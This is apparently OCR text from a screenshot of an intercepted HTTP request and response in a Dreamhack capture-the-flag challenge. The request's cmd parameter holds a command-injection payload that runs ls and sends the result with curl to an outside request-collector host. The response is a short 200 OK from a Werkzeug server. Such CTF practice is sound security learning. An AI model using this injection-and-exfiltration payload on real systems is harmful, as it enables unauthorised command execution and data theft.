 Request
Pretty Raw Hex \n
1 HEAD /?cmd=
curl%20https://euaavvk.request.dreamhac
k.games%20-d%20%22$(ls)%22 HTTP/1.1
2 Host: host3.dreamhack.games:13593
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Wed, 04 Sep 2024 12:30:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 55
6 Connection: close
7
8